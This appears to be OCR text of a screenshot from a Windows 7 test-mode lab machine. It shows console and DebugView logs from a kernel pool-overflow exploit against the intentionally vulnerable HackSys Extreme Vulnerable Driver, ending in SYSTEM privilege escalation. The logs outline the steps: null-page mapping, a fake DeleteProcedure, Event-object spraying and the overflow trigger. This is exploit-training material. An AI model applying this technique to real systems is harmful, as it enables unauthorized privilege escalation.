 回收站
UAF
Projects
HackSysEV...
HEVD.sys
StackOve...
target32
C:\Windows\system32\cmd.exe
[+] Exploit Thread Handle: 0x5C
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x60
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For Buffer
[+] Memory Allocated: 0x001DA428
[+] Allocation Size: 0x220
[+] Mapping Null Page
[+] Memory Allocated: 0x00000000
[+] Allocation Size: 0x2000
[+] Preparing Buffer Memory Layout
[+] TypeIndex Of Event Object Set To: 0x0
[+] Preparing OBJECT_TYPE_INITIALIZER At Null Page
[+] DeleteProcedure: 0x15100A
[+] DeleteProcedure Address: 0x00000060
[+] EoP Payload: 0x0015100A
[+] Preparing NonPaged Kernel Pool Layout
[+] Spraying With Event Objects
[+] Creating Holes By Coalescing
[+] Triggering Pool Overflow
[+] Triggering Payload
[+] Freeing Event Objects
[+] Completed Pool Overflow Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 336
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x5C
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.031]s
C:\Users\021w\Desktop>
DebugView on \\021W-PC (local)
文件(F) 编辑(E) 监视(C) 选项(O) 计算机(M) 帮助(H)
时间 Debug 状态
470.79812622 [3144] [+] TypeIndex Of Event Object Set To: 0x0
470.79824829 [3144] [+] Preparing OBJECT_TYPE_INITIALIZER At Null Page
470.79827881 [3144] [+] DeleteProcedure: 0x15100A
470.79840088 [3144] [+] DeleteProcedure Address: 0x00000060
470.79843140 [3144] [+] EoP Payload: 0x0015100A
470.79855347 [3144] [+] Preparing NonPaged Kernel Pool Layout
470.79901123 [3144] [+] Spraying With Event Objects
470.81005859 [3144] [+] Creating Holes By Coalescing
470.81164551 [3144] [+] Triggering Pool Overflow
470.81170654 ****** HEVD_IOCTL_BUFFER_OVERFLOW_NON_PAGED_POOL ******
470.81237793 [+] Allocating Pool chunk
470.81286621 [+] Pool Tag: 'kcaH'
470.81344604 [+] Pool Type: NonPagedPool
470.81396484 [+] Pool Size: 0x1F8
470.81451416 [+] Pool Chunk: 0x87724288
470.81503296 [+] UserBuffer: 0x001DA428
470.81558228 [+] UserBuffer Size: 0x220
470.81610107 [+] KernelBuffer: 0x87724288
470.81661987 [+] KernelBuffer Size: 0x1F8
470.81716919 [+] Triggering Buffer Overflow in NonPagedPool
470.81768799 [+] Freeing Pool chunk
470.81820679 [+] Pool Tag: 'kcaH'
470.81881714 [+] Pool Chunk: 0x87724288
470.81936646 ****** HEVD_IOCTL_BUFFER_OVERFLOW_NON_PAGED_POOL ******
470.81994629 [3144] *****************Kernel Mode*****************
470.82000732 [3144] *****************Kernel Mode*****************
470.82064819 [3144] [+] Triggering Payload
470.82116699 [3144] [+] Freeing Event Objects
470.82540894 [3144] [+] Completed Pool Overflow Exploitation
470.82598877 [3144] [+] Checking Current Process Privileges
470.82818604 [3144] [+] Trying To Get Process ID Of: csrss.exe
470.82946777 [3144] [+] Process ID Of csrss.exe: 336
470.82998657 [3144] [+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
470.83053589 [3144] [+] Process Handle Of csrss.exe: 0x5C
470.83099365 [3144] [+] Successfully Elevated Current Process Privileges
470.83160400 [3144] [+] Enjoy As SYSTEM [0.031]s
470.83160400 [3144]
CH
测试模式
Windows 7
内部版本 7601
19:01
19:01